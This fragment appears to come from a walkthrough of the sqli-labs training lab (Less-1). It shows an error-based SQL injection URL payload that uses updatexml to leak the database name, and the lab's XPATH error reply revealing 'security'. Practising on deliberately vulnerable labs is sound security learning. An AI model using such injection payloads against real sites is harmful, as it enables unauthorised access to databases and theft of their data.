 http://192.168.254.164/sqli-labs/Less-1/
?id=1' and (updatexml(1,concat(0x3a,(select database()),0x3a),1)) %23
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: ':security:'